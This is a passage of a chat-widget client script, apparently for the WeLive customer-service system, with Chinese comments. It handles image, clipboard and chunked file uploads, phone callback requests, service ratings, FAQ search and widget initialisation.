		var img_str = '<div class="sending_div" style="height:' + sending_mask_h + 'px;"><img src="' + data.url + '" class="sending_img" onclick="' + open_str + '"><div class="sending_mask" style="line-height:' + sending_mask_h + 'px;height:' + sending_mask_h + 'px;">' + langs.uploading + '</div></div>';

		var d = '<div class="msg r"><b class="welive_p_' + COLOR_STYLE + '"></b><div class="b welive_cb_' + COLOR_STYLE + '"><div class="i">' + img_str + '</div></div><i>' + getLocalTime() + '<br><s class="un">' + langs.unread + '</s></i></div>';
		historier.append(d);
		history_wrap.welivebar_update('bottom'); //滚动到底部

		//显示上传进度
		sending_mask = historier.find(".sending_mask:last"); //仅处理最后一次上传的图片, jq1.2.6不支持last()
		ttt_2 = setInterval(function(){
			if(sending_mask_h < 40){
				clearInterval(ttt_2);
				return;
			}else{
				sending_mask_h -= 20;
				sending_mask.css({"height":sending_mask_h + "px", "line-height":sending_mask_h + "px"});
			}
		}, 100);

		$.ajaxSetup({async: true}); //设置ajax异步
		ajax(SYSDIR + 'welive-ajax.php?ajax=1&act=uploadimg', {gid: guest.gid, sess: guest.sess, key: SYSKEY, code: SYSCODE, img_type: data.type, img_base64: data.base64}, function(data){

			if(data.s == 1){ //上传成功后
				
				//返回的文件名传送给客服
				welive_send({type: "g_handle", operate: "uploadimg", filename: data.i, width: sending_img_w, height: sending_img_h}); //w,h指图片的宽,高(像素)

			}else{
				clearInterval(ttt_2); //上传进度停止
				show_alert(data.i, 6000); //上传失败
				sending_mask.html(langs.upload_failed).css({"color":"red", "font-weight":"bold"});

				welive.status = 1; //允许发送信息
				msger.focus();
			}
		});
	}
}


//上传文件
function welive_upload_file(){

	var upload_file_input = $("#wl_uploadfile");

	if(upload_file_input[0]){
		upload_file_input[0].click(); //兼容IE
		return;
	}

	var filetype = ["exe", "cmd", "com", "bat", "sys"]; //不允许上传的文件后缀
	var imagetype = ["jpg", "gif", "png", "jpeg"]; //图片文件后缀

	$(".enter").append('<input type="file" id="wl_uploadfile" style="display:none;">');

	upload_file_input = $("#wl_uploadfile");

	upload_file_input.change(function(){
		try {
			if(!welive.status) return;

			var filepath = $.trim($(this).val());

			if(filepath == "") return;

			var file = this.files[0];
			var filename = file.name;

			var dot_index = filename.lastIndexOf(".");
			var file_ext = filename.substring(dot_index + 1).toLowerCase();

			if(filename == '' || dot_index < 1 || $.inArray(file_ext, filetype) > -1) {
				$(this).val("");
				show_alert(langs.bad_filetype);
				return false;
			}else if($.inArray(file_ext, imagetype) > -1){ //也可以传图片
				readImageFile(file, this); //读取并传送图片			
				return true;
			}

			//判断文件大小
			if (file.size > upload_filesize * 1024*1024) {
				$(this).val("");
				show_alert(langs.bad_filesize + upload_filesize + "M");
				return false;
			}

			var reader = new FileReader();

			reader.onerror = function(e) {
				show_alert(langs.upload_failed, 6000); //上传失败
			}

			var isIE = 0;
			var this_input = $(this);

			reader.onload = function(e) {
				//ajax上传
				welive.status = 0; //上传时不允许发送信息

				if(isIE){ //兼容IE
					var binary = "";
					var bytes = new Uint8Array(e.target.result);
					var length = bytes.byteLength;
					for (var i = 0; i < length; i++) {
						binary += String.fromCharCode(bytes[i]);
					}

					file_temp_data = binary; //记录文件内容
				}else{
					file_temp_data = reader.result; //记录文件内容
				}

				//上传进度条
				var d = '<div class="msg r"><b class="welive_p_' + COLOR_STYLE + '"></b><div class="b welive_cb_' + COLOR_STYLE + '"><div class="i">' + filename + '<br><div class="uploading_info">' + langs.uploading + '</div><div class="sending_div file_upload"><div class="uploading_mask"></div></div></div></div><i>' + getLocalTime() + '<br><s class="un">' + langs.unread + '</s></i></div>';

				historier.append(d);
				history_wrap.welivebar_update('bottom'); //滚动到底部

				sending_mask_h = 230;
				sending_mask = historier.find(".uploading_mask:last"); //仅处理最后一次上传进度, jq1.2.6不支持last()
				ttt_2 = setInterval(function(){
					if(sending_mask_h < 40){
						clearInterval(ttt_2);
						return;
					}else{
						sending_mask_h -= 20;
						sending_mask.css({"width": sending_mask_h + "px"});
					}
				}, 100);

				//ajax切片上传文件
				var total_chunks = Math.ceil(file_temp_data.length / file_chunk_size); //总片数
				ajax_upload_file(1, total_chunks, file_ext, filename, "");

				this_input.val(""); //清除文件input, 否则无法重复上传相同文件
			};

			if (typeof reader.readAsBinaryString != "undefined") {
				reader.readAsBinaryString(file);
			} else {
				isIE = 1;
				reader.readAsArrayBuffer(file); //兼容IE
			}

		} catch(e) {
			//
		}
	});

	upload_file_input[0].click(); //兼容IE
}


//ajax切片上传文件
function ajax_upload_file(index, total, file_ext, oldname, file_name){

	if(file_temp_data == "") return; //无文件数据返回

	var start = (index - 1) * file_chunk_size; //每次传1M

	var curr_data = window.btoa(file_temp_data.substr(start, file_chunk_size)); //截取后转为Base64

	if(index === 1){ //第一片
		var json_d = {gid: guest.gid, sess: guest.sess, key: SYSKEY, code: SYSCODE, fileExt: file_ext, fileData: curr_data, fileIndex: index};
	}else{
		ajax_isOk = 1; //ajax状态需要设置为OK
		var json_d = {gid: guest.gid, sess: guest.sess, key: SYSKEY, code: SYSCODE, fileData: curr_data, fileName: file_name, fileIndex: index};
	}

	ajax(SYSDIR + 'welive-ajax.php?ajax=1&act=upload_file', json_d, function(data){

		if(data.s == 1){ //上传成功后
			//返回的文件名传送给客服
			var save_name = data.i;

			//全部切片上传完成
			if(index >= total){
				file_temp_data = ""; //清空临时数据释放内存
				welive_send({type: "g_handle", operate: "uploadfile", oldname: oldname, filename: save_name});
			}else{
				index += 1;
				ajax_upload_file(index, total, file_ext, oldname, save_name);
			}

		}else{
			file_temp_data = ""; //清空临时数据释放内存
			clearInterval(ttt_2); //上传进度停止
			show_alert(data.i, 6000); //上传失败

			historier.find(".uploading_info:last").html("... " + langs.upload_failed).css({"color":"red", "font-weight":"bold"});

			welive.status = 1; //允许发送信息
			msger.focus();
		}
	});
}


//向客服发送回拨电话
function send_callback_phone(){
	if(!welive.status || !welive.linked) return false; 

	$("#welive_div_toop").remove(); //隐藏title
	$("#alert_info").hide(); //隐藏alert

	var reg = /^[\s_#\-\+\(\)\*\d]{5,20}$/;
	var phone = $.trim($("#phone_num").val());
	
	if(!phone){
		show_alert(langs.phone_err_1, 2000);
		return false; 
	}

	if(!(reg.test(phone))){ 
		show_alert(langs.phone_err_2, 2000); 
		return false; 
	}

	welive.msg = langs.require_callback + ': ' + phone; //先记录

	//发送立即回电特殊请求
	welive.status = 0; //不允许发送其它信息
	welive_send({type: "g_handle", operate: "callback", msg: welive.msg});
}


//发送服务评价
function send_evaluate(){
	if(rating_star == 0){
		$("#starRating").hide();
		show_alert(langs.select_star, 1000);
		return false;
	}

	if(welive.status){
		$("#starRating").hide();

		var msg = $.trim($("#rating_advise").val());

		if(msg.length > 600){
			show_alert(langs.too_long, 1000);
			return false;
		}

		welive_send({type: "g_handle", operate: "rating", star: rating_star, msg: msg});
	}
}

//发送由机器人转接人工客服请求
function trans_to_support(){

	if(welive.status){
		welive.status = 0; //防止重复发送
		welive_send({type: "g_handle", operate: "trans_support"});
	}
}


//插入觉见问题
function insertQuestion(me) {
	var code = $(me).children("b").html();

	msger.val(code);
	search_result_hide();
}

//关闭觉见问题搜索结果
function search_result_hide(){
	if(q_search_result){
		q_search_result.hide();
		q_search_result = null;
	}
}

//搜索觉见问题, 输入框停留1秒开始搜索
function search_questions(me){
	clearTimeout(ttt_8);
	search_result_hide();

	if(all_questions.length < 1) return;

	var keyword = $.trim($(me).val());

	if(keyword.length < 2 || keyword.length > 16) return; //太长或太短均不搜索

	ttt_8 = setTimeout(function(){
		var result = "", tmp = "", keywords = keyword.split(/\s+/);

		all_questions.each(function(){
			var ok = 1;
			tmp = $(this).html();

			$.each(keywords, function(i, key){
				if(tmp.indexOf(key) < 0){
					ok = 0;
					return false;
				}
			});

			if(ok) result += '<li onclick="insertQuestion(this);"><i>●</i><b>' + tmp + '</b></li>';
		});

		if(result){
			q_search_result = q_search;
			q_search_result.html('<div class="q_search_title" onclick="search_result_hide();">' + langs.search_result + '<b>X</b></div>' + result).show();
		}

	}, 1000); //延迟1秒搜索
}


//welive初始化
function welive_init(){
	sender = $("#sender_msg");
	msger = $(".msger");
	historier = history_wrap.find(".overview");
	sounder = $("#wl_sounder");
	sound_btn = $("#toolbar_sound");
	trans_to_btn = $("#trans_to_btn");

	welive_link(); //socket连接
	history_wrap.welivebar(); //滚动条

	msger.keydown(function(e){
		if(e.keyCode ==13){
			welive_send_msg();
			e.preventDefault();
		}
	}).bind("input propertychange", function(e){
		search_questions(this); //搜索常见问题
	});   

	$(window).resize(function(){//窗口大小改变时
		history_wrap.height($(window).height() - drag_to_bottom);
		history_wrap.welivebar_update('bottom'); //滚动到底部
		msger.focus(); //输入框焦点
	});

	//发送信息
	sender.click(function(e) {
		welive_send_msg();
		e.preventDefault();
	});

	//工具栏按钮title
	show_title("div.tool_bar_i");

	//评价按钮动作
	$("#toolbar_evaluate").click(function(){
		rating_star = 0;
		$("#starRating .star span").find('.high').css('z-index',0);
		$(".starInfo").html(langs.select_star);
		$("#starRating").toggle();
	});

	//星星打分
	$("#starRating .star span").mouseover(function () {
		rating_star = parseInt($(this).attr("star_val"));

		$(this).prevAll().find('.high').css('z-index',1);
		$(this).find('.high').css('z-index',1);
		$(this).nextAll().find('.high').css('z-index',0);

		$('.starInfo').html(star_info[rating_star -1]);
	});

	//电话按钮title
	show_title("#phone_call_back", "left");

	//电话按钮动作
	$("#phone_call_back").click(function(){
		send_callback_phone();
	});

	//电话输入框回车发送
	$("#phone_num").keyup(function(e){
		if(e.keyCode ==13) send_callback_phone();
	});

	//表情符号
	$("#toolbar_emotion").click(function(){
		$("#starRating").hide();
		clearTimeout(ttt_3);
		smilies_div.toggle();
	}).mouseout(function(){
		ttt_3 = setTimeout(function() {
			smilies_div.hide();
		}, 800);
	});

	smilies_div.mousemove(function(){
		clearTimeout(ttt_3);
	}).mouseout(function(){
		ttt_3 = setTimeout(function() {
			smilies_div.hide();
		}, 800);
	});

	//获取当前的声音状态
	var wl_soundoff = parseInt(getCookie('wl_soundoff'));
	if(wl_soundoff == 1){
		welive.sound = 0;
		sound_btn.addClass('sound_off');
	}

	//开关声音
	sound_btn.click(function(){
		if(welive.sound){
			welive.sound = 0;
			sound_btn.addClass('sound_off');

			setCookie('wl_soundoff', 1, 2); //关闭声音cookie保持2天
		
		}else{
			welive.sound = 1;
			sound_btn.removeClass('sound_off');
			sounder.html(welive.sound1);
			setCookie('wl_soundoff', 0, 0);
		}
		msger.focus(); //输入框焦点
	});

	//监听上传图片控件
	$("#upload_img").change(function(){
		try {
			var file = this.files[0];
			readImageFile(file, this); //读取并传送图片
		} catch(e) {}
	});

	//上传图片按钮
	$("#toolbar_photo").click(function(){
		$("#starRating").hide();
		$("#welive_div_toop").hide(); //隐藏title
		$("#alert_info").hide(); //隐藏alert

		//验证上传权限
		if(!check_upload_auth()) return;

		if(welive.status && welive.linked){
			//$("#upload_img").trigger("click");
			document.getElementById("upload_img").click(); //兼容IE
		}

		return false;
	});

	//上传文件按钮
	$("#toolbar_file").click(function(){
		$("#starRating").hide();
		$("#welive_div_toop").hide(); //隐藏title
		$("#alert_info").hide(); //隐藏alert

		//验证上传权限
		if(!check_upload_auth()) return;

		if(welive.status && welive.linked) welive_upload_file();
	});

	$(document).mousedown(stopFlashTitle).keydown(stopFlashTitle);

	welive.sound1 = '<audio src="' + SYSDIR + 'public/sound1.mp3" autoplay="autoplay"></audio>';

	window.onbeforeunload=function(event){clearTimeout(welive.ttt_1);clearInterval(welive.ttt_2);clearTimeout(welive.ttt_3);clearInterval(ttt_1);clearInterval(ttt_2);clearInterval(ttt_3);};
	$(window).unload(function(){clearTimeout(welive.ttt_1);clearInterval(welive.ttt_2);clearTimeout(welive.ttt_3);clearInterval(ttt_1);clearInterval(ttt_2);clearInterval(ttt_3);});
}

//websocket
var WebSocket = window.WebSocket || window.MozWebSocket;

//定义全局变量
var ttt_1 = 0, ttt_2 = 0, ttt_3 = 0, ttt_4 = 0, rating_star = 0, pagetitle, flashtitle_step = 0, sounder, sound_btn, sending_mask, sending_mask_h;
var welive_op, welive_cprt, history_wrap, historyViewport, historier, sender, msger, smilies_div, shakeobj, trans_to_btn;

var welive_name; //客服姓名
var welive_duty; //客服职位
var drag_to_bottom = 160; //窗口拖动时离底部距离

var welive_relink_times = 8; //重连次数超过后转到留言页面

var file_chunk_size = 1048576; //切片大小 默认为1M
var file_temp_data = ""; //切片上传文件时使用

var ttt_8 = 0, q_search, q_search_result = null, all_questions = ""; //常见问题相关

//linked        1已连接,   0未连接
//status        1登录成功允许发信息,   0不允许发信息
//autolink     1允许重新连接,   0不允许重新连接
var welive = {ws:{}, linked: 0, status: 0, autolink: 0, ttt_1: 0, ttt_2: 0, ttt_3: 0, flashTitle: 0, ic: '', sound: 1, sound1: '', msg: '', temp: '', is_robot: 0};

var star_info = ['<img src="' + SYSDIR + 'public/img/star_icon1.png">' + langs.star_1, '<img src="' + SYSDIR + 'public/img/star_icon2.png">' + langs.star_2, '<img src="' + SYSDIR + 'public/img/star_icon3.png">' + langs.star_3, '<img src="' + SYSDIR + 'public/img/star_icon4.png">' + langs.star_4, '<img src="' + SYSDIR + 'public/img/star_icon5.png">' + langs.star_5];

$(function(){
	welive_op = $("#welive_operator");
	welive_cprt = $("#welive_copyright");
	history_wrap = $(".history");
	historyViewport = history_wrap.find(".viewport");
	smilies_div = $(".smilies_div");
	q_search = $(".q_search");

	//获取客人的gid
	var gid = parseInt(getCookie(COOKIE_USER));
	if(gid) guest.gid = gid;

	if(WS_HOST == "")	WS_HOST = document.domain; //先记录下来供websocket连接使用
	try{document.domain = welive_domain;}catch(e){} //设置主域名, 解决主域名相同时的跨域问题

	welive_init(); //welive初始化

	//常见问题
	all_questions = $("#questions_div li");

	//监听剪切板发送图片, 不支持IE
	msger.bind("paste", function(event){
		//访客窗口输入框未获得焦点时, 不允许发送图片
		if(document.activeElement.className != "msger") return;

		if(!(event.clipboardData || event.originalEvent)) return; //IE不支持

		var clipboardData = (event.clipboardData || event.originalEvent.clipboardData);

		if(!clipboardData.items) return;

		var items = clipboardData.items;
		var blob = null;

		//在items里找粘贴的image
		for (var i = 0; i < items.length; i++) {
			if (items[i].type.indexOf("image") !== -1) {
				blob = items[i].getAsFile();
				break;
			}
		}

		if(blob !== null) {
			//如果剪贴板内容为图片, 阻止默认行为, 即不让剪贴板内容显示出来
			event.preventDefault();

			var reader = new FileReader();

			reader.onload = function (e) {
				var base64_str = e.target.result; //图片的Base64编码字符串

				var img = new Image();
				img.src = reader.result;

				img.onload = function() {
					var w = img.width, h = img.height;

					var canvas = document.createElement('canvas');

					var ctx = canvas.getContext('2d');
					$(canvas).attr({width: w,	height: h});
					ctx.drawImage(img, 0, 0, w, h);

					var base64 = canvas.toDataURL("image/jpg", 0.6); //转成jpg

					var result = {
						url: base64_str,
						w: w,
						h: h,
						size: base64.length,
						type: "image/jpg",
						base64: base64.substr(base64.indexOf(',') + 1),
					};

					welive_send_img(result, true);
				};
			}

			reader.readAsDataURL(blob); 
		}
	});

	//发送截图title
	show_title(".how_sendimg", "left");
});